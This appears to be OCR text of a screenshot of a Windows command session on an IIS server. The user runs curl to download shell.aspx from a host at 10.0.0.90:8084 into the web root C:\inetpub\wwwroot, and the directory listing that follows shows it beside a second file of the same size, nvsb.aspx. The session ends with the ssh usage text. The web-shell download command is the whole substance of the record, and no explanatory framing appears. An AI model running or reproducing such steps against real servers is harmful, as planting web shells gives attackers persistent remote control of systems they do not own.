 tech@SERVER C:\inetpub\wwwroot>curl -O http://10.0.0.90:8084/shell.aspx
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5110  100  5110    0     0   142k      0 --:--:-- --:--:-- --:--:--  146k
tech@SERVER C:\inetpub\wwwroot>dir
 Том в устройстве C не имеет метки.
 Серийный номер тома: 8AE6-BDA3
 Содержимое папки C:\inetpub\wwwroot
20.11.2024  00:46    <DIR>          .
20.11.2024  00:46    <DIR>          ..
18.11.2024  13:26    <DIR>          aspnet_client
29.02.2024  19:13               703 iisstart.htm
29.02.2024  19:13            99 710 iisstart.png
18.11.2024  22:41             5 110 nvsb.aspx
20.11.2024  00:46             5 110 shell.aspx
               4 файлов        110 633 байт
               3 папок  21 342 904 320 байт свободно
tech@SERVER C:\inetpub\wwwroot>ssh
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
           [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
           [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
           [-i identity_file] [-J [user@]host[:port]] [-L address]
           [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
           [-Q query_option] [-R address] [-S ctl_path] [-W host:port]
           [-w local_tun[:remote_tun]] destination [command]
tech@SERVER C:\inetpub\wwwroot>